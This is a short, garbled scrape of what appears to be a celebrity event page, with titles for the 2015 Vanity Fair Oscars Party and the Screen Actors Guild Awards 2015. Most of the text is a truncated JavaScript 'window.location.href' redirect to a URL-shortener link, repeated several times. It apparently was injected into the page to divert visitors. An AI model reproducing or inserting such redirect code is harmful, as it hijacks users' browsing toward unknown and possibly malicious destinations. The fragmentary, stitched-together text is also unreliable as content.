
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 Vanity Fair Oscars Party
February 23, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
creen Actors Guild Awards 2015